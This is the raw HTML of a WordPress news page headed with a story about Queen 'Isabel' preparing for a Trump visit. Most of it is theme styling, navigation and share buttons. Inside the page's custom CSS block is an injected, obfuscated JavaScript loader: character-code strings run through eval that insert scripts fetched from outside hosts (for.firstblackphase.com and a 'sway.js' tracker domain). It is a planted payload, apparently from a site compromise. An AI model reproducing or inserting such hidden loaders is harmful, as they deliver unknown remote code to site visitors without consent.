	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://thevistek.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://thevistek.com/wp-content/themes/zox-news/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://thevistek.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://thevistek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/theia-post-slider/js/tps.js?ver=2.0.0" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/theia-post-slider/js/main.js?ver=2.0.0" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/theia-post-slider/js/tps-transition-slide.js?ver=2.0.0" id="theiaPostSlider/transition.js-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDGR6Q4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thevistek.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDGR6Q4");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thevistek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thevistek.com/wp-json/wp/v2/posts/837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thevistek.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thevistek.com/?p=837' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thevistek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthevistek.com%2Fqueen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thevistek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthevistek.com%2Fqueen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3634120610926896&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			div#postmain {padding: 10px;
border-right: 2px solid #494949 !important;}
h3#title-goes-here {font-size: 21px;}

h3{
	font-size:19px !important;
	
}

#button {
    
    background-color: #3c5997;
    padding: 10px;
    text-align: center;
	letter-spacing: 3px;
}
#button a {
	text-transform: capitalize;
	color: #fff;
    font-weight: 800;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-837 single-format-standard wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://thevistek.com/"><img src="https://thevistek.com/wp-content/uploads/2019/04/200-30-01.png" alt="The Vistek" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1345"><a href="https://thevistek.com/category/apps/">Apps</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://thevistek.com/category/business/">Business</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://thevistek.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://thevistek.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://thevistek.com/category/family/">Family</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://thevistek.com/category/games/">Games</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1349"><a href="https://thevistek.com/category/health/">Health</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-695"><a href="https://thevistek.com/category/news/">News</a></li>
<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1350"><a href="https://thevistek.com/category/politics/">Politics</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://thevistek.com/category/sports/">Sports</a></li>
<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://thevistek.com/category/tech/">Tech</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352"><a href="https://thevistek.com/category/travel/">Travel</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://web.facebook.com/thevistek" target="_blank" class="fa fa-facebook fa-2"></a></li>
																										</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://thevistek.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://web.facebook.com/thevistek" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																																																										</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://thevistek.com/"><img itemprop="logo" src="https://thevistek.com/wp-content/uploads/2019/04/web-size-01.png" alt="The Vistek" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://thevistek.com/"><img src="https://thevistek.com/wp-content/uploads/2019/04/200-30-01.png" alt="The Vistek" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">The Vistek</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1345"><a href="https://thevistek.com/category/apps/">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://thevistek.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://thevistek.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://thevistek.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://thevistek.com/category/family/">Family</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://thevistek.com/category/games/">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1349"><a href="https://thevistek.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-695"><a href="https://thevistek.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1350"><a href="https://thevistek.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://thevistek.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://thevistek.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352"><a href="https://thevistek.com/category/travel/">Travel</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://thevistek.com/category/news/"><span class="mvp-post-cat left">News</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img data-del="avatar" src='https://thevistek.com/wp-content/uploads/2019/06/Imran-bi-pic-logo1-80x80.jpg' class='avatar pp-user-avatar avatar-46 photo ' height='46' width='46'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">7 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-05-03">May 3, 2019</time></span>
										<meta itemprop="dateModified" content="2020-04-03 12:43 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://thevistek.com/author/imran/" title="Posts by Imran Javed" rel="author">Imran Javed</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1200" height="675" src="https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0.jpg 1200w, https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0-300x169.jpg 300w, https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0-768x432.jpg 768w, https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0-1024x576.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />																								<meta itemprop="url" content="https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0-1000x600.jpg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/&amp;t=Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/share?text=Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States -&amp;url=https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/&amp;media=https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0-1000x600.jpg&amp;description=Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
					</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/&amp;t=Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States -&amp;url=https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/&amp;media=https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0-1000x600.jpg&amp;description=Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fa fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
